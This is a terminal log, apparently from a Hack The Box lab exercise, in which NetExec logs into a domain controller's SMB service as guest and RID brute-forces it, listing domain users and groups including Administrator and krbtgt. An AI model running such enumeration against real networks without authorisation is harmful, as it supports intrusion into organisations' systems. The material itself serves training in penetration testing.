 └─$ sudo nxc smb 10.10.11.231 -u 'guest' -p '' --users 17:55:29 [15/249]
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound
.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\guest:
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ sudo nxc smb 10.10.11.231 -u 'guest' -p '' --rid-brute
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound
.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [+] rebound.htb\guest:
SMB 10.10.11.231 445 DC01 498: rebound\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 500: rebound\Administrator (SidTypeUser)
SMB 10.10.11.231 445 DC01 501: rebound\Guest (SidTypeUser)
SMB 10.10.11.231 445 DC01 502: rebound\krbtgt (SidTypeUser)
SMB 10.10.11.231 445 DC01 512: rebound\Domain Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 513: rebound\Domain Users (SidTypeGroup)
SMB 10.10.11.231 445 DC01 514: rebound\Domain Guests (SidTypeGroup)
SMB 10.10.11.231 445 DC01 515: rebound\Domain Computers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 516: rebound\Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 517: rebound\Cert Publishers (SidTypeAlias)
SMB 10.10.11.231 445 DC01 518: rebound\Schema Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 519: rebound\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 520: rebound\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.231 445 DC01 521: rebound\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 522: rebound\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.231 445 DC01 525: rebound\Protected Users (SidTypeGroup)
SMB 10.10.11.231 445 DC01 526: rebound\Key Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 527: rebound\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.231 445 DC01 553: rebound\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.231 445 DC01 571: rebound\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.231 445 DC01 572: rebound\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.231 445 DC01 1000: rebound\DC01$ (SidTypeUser)
SMB 10.10.11.231 445 DC01 1101: rebound\DnsAdmins (SidTypeAlias)